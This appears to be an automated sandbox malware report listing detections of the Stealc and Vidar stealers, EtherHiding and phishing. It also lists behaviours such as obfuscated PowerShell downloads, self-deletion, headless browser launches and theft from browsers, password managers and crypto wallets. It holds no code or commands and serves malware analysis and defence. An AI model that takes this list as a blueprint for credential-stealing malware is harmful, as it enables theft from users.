





PHISHING has been detected (SURICATA)
- msedge.exe (PID: 6544)
ETHERHIDING has been detected (SURICATA)
- msedge.exe (PID: 6544)
STEALC has been detected (SURICATA)
- p8AZ6MYz.exe (PID: 9080)
Steals credentials from Web Browsers
- p8AZ6MYz.exe (PID: 9080)
VIDAR has been detected (SURICATA)
- p8AZ6MYz.exe (PID: 9080)
SUSPICIOUS
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 8636)
Manipulates environment variables
- powershell.exe (PID: 1400)
Downloads file from URI via Powershell
- powershell.exe (PID: 1400)
Application launched itself
- powershell.exe (PID: 8636)
Removes files via Powershell
- powershell.exe (PID: 1400)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 8636)
PowerShell delay command usage (probably sleep evasion)
- powershell.exe (PID: 1400)




Probably obfuscated PowerShell command line is found
- powershell.exe (PID: 8636)
Hides errors and continues executing the command without stopping
- powershell.exe (PID: 1400)
Self-deletion pattern has been detected
- powershell.exe (PID: 8636)
Executable content was dropped or overwritten
- powershell.exe (PID: 1400)
- u0c4pkmj.30f.exe (PID: 5356)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 1400)
Drops 7-zip archiver for unpacking
- powershell.exe (PID: 1400)
Searches for installed software
- p8AZ6MYz.exe (PID: 9080)
Possible stealing from password managers
- p8AZ6MYz.exe (PID: 9080)
Possible stealing from crypto wallets
- p8AZ6MYz.exe (PID: 9080)
The process executes via Task Scheduler
- powershell.exe (PID: 8636)
Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 8636)
Contacting a server suspected of hosting an CnC
- p8AZ6MYz.exe (PID: 9080)
Starts process via Powershell
- powershell.exe (PID: 1400)
Possible stealing from browsers
- p8AZ6MYz.exe (PID: 9080)
The process verifies whether the antivirus software is installed
- p8AZ6MYz.exe (PID: 9080)
Browser headless start
- chrome.exe (PID: 2872)
- msedge.exe (PID: 8316)
- firefox.exe (PID: 8156)
- msedge.exe (PID: 3352)
- firefox.exe (PID: 2844)
- msedge.exe (PID: 4516)
- chrome.exe (PID: 412)
- msedge.exe (PID: 3552)
- msedge.exe (PID: 6924)
Browser launch with unusual user-data-dir
- msedge.exe (PID: 8316)
- chrome.exe (PID: 2872)
- msedge.exe (PID: 4516)
Possible stealing of cloud data
- p8AZ6MYz.exe (PID: 9080)
Possible stealing of FTP data
- p8AZ6MYz.exe (PID: 9080)
Possible stealing of email data
- p8AZ6MYz.exe (PID: 9080)
INFO
